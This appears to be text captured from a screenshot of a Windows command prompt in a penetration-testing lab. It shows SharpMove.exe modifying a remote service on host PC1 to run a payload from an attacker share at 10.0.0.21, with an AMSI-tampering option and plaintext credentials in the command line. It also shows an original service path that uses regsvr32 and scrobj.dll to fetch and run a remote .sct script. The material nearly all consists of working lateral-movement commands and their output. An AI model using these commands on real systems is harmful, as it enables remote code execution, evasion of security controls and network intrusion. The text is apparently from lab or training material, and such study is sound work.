 Administrator: C:\Windows\System32\cmd.exe - SharpMove.exe  action=modsvc computername=PC1 command="cmd.exe /c \\10.0.0.21\pentestlab\...
C:\tmp>SharpMove.exe action=modsvc computername=PC1 command="cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe" amsi=true
servicename=pentestlab username=pentestlab password=Password123
Host : PC1
[+] User credentials : pentestlab
[+] WMI connection established
[+] Original AmsiEnable value : 0
[+] Original Service Information
[+] Service : pentestlab
[+] Display name : pentestlab
[+] Bin path : C:\Windows\System32\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/pentestlab.sct scrobj.dll
[+] Updating Service binpath : cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
[+] Starting Service : pentestlab